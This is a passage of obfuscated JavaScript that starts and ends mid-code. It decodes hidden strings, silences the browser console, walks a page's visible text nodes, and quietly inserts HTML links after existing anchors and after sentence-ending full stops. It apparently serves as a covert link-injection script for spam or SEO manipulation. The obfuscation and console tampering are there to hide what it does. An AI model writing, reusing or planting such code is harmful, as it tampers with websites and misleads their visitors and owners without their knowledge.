vLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- 